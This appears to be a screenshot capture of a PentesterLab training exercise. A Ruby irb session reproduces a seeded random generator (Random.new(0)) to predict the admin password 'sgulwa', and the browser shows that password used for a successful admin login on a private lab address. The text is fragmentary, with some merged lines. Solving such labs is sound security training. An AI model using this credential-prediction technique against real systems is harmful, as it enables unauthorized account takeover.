 PentesterLab » Web for Pentest
PentesterLab: Learn Web App P
192.168.111.142/randomness/example4/?username=admin&password=sgulwa&submit=Gửi+truy+vấn
0
Giải trí
T-REX
Tài liệu
Learn
Lịch sử
Tìm kiếm lịch sử
Xem (W)
Hôm nay
7 ngày gần nhất
PentesterLab.com
Home
User: admin
Success!!!
Logout
© PentesterLab 2013
cmd.exe
ri3.rb(main):007:0* while passhk != "enjcbm" do #here you should place the password for the hacker acount
ri3.rb(main):008:1* n = n -1
ri3.rb(main):009:1> seed = Random.new(0)
ri3.rb(main):010:1> n.times {seed.rand(5)}
ri3.rb(main):011:1> passad = 6.times.map { ('a'..'z').to_a[seed.rand(('a'..'z').to_a.size)]}.join
ri3.rb(main):012:1> passhk = 6.times.map { ('a'..'z').to_a[seed.rand(('a'..'z').to_a.size)]}.join
ri3.rb(main):013:1> end
=> nil
ri3.rb(main):014:0>
ri3.rb(main):015:0*
ri3.rb(main):016:0* puts "pass admin: "
pass admin:
=> nil
ri3.rb(main):017:0> puts passadri3.rb(main):017:0>
sgulwa
=> nil
ri3.rb(main):017:0>
C:\Users\hongp\Desktop
>
0